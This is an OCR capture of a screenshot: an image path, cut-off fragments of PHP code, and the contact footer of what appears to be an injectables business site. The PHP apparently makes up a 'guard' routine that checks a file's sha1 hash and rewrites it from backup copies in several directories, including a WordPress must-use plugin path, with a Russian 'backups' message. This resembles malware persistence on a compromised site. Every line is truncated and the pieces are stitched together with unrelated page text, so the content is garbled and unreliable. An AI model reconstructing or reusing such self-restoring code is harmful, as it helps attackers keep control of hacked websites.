
ps as \$b) { if (is_readable(\$b)) { \$d =
ontents(\$main); if (sha1(\$current) === \$hash) return; foreach
e_put_contents(\$main, \$d); break; } } } "; $guardDirs = [
or ($i = 0; $i < 3; $i++) { $dir = $guardDirs[$i]; if
le, $guardCode) !== false) { $guards[] = $file; } } echo "Бэкапы
"\n", $guards) . "\n"; } $paths =
 $paths['mu_path']);
936-320-9907
christina@christinainjects.com
APPOINTMENT
CONTACT